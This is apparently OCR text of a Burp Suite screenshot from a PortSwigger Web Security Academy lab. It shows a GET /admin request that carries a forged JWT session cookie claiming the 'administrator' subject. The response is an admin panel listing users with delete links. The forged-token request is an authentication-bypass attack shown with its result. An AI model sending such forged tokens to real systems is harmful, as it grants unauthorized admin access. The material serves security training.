 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0aba000f0432ed37823b3d2200d0006d.web-security-academy.net
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6IjUwY2E1NGExLTk4Y2YtNDk4MS05MTY2LWRmY2UxOT
c5ZWQxYyIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczNjQ
0Mjk2Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.PZx4urpbjibsyrVG4qFk_f-jtFT9aKZW
8Ct0A7ZsUDk
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>